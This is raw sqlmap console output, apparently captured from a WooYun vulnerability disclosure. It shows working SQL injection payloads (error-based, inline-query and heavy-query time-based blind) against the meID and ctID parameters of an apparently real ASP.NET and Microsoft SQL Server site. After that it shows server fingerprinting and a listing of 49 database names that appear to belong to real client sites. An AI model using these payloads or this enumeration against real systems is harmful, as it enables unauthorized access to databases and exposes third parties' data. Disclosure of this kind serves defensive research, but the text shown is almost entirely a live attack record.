 管理员: C:\Windows\system32\cmd.exe
Payload: meID=30 AND 5476=CONVERT(INT,(SELECT CHAR(113)+CHAR(118)+CHAR(112)+
CHAR(120)+CHAR(113)+(SELECT (CASE WHEN (5476=5476) THEN CHAR(49) ELSE CHAR(48) E
ND))+CHAR(113)+CHAR(118)+CHAR(118)+CHAR(98)+CHAR(113)))&ctID=138
Type: inline query
Title: Microsoft SQL Server/Sybase inline queries
Payload: meID=(SELECT CHAR(113)+CHAR(118)+CHAR(112)+CHAR(120)+CHAR(113)+(SEL
ECT (CASE WHEN (4536=4536) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(118)
+CHAR(118)+CHAR(98)+CHAR(113))&ctID=138
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase OR time-based blind (heavy query)
Payload: meID=30 OR 6643=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers AS
sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,sysuser
s AS sys7)&ctID=138
---
there were multiple injection points, please select the one to use for following
injections:
[0] place: GET, parameter: ctID, type: Unescaped numeric (default)
[1] place: GET, parameter: meID, type: Unescaped numeric
[q] Quit
> 0
[14:17:02] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2008
[14:17:02] [INFO] fetching database names
[14:17:02] [INFO] the SQL query used returns 49 entries
available databases [49]:
[*] biguiyuan_wzz_so
[*] boguang_weizhongzi_net
[*] cao_wzz_so
[*] chetan_wzz_so
[*] cultive_weizhongzi_net
[*] guzhi_wzz_so
[*] haidian_weizhongzi_net
[*] hangzhoushifan
[*] haofeng_wzz_so
[*] hexi_weizhongzi_net
[*] hongqiu_wzz_so
[*] jierun_weizhongzi_net
[*] jiuke_wzz_so
www.wooyun.org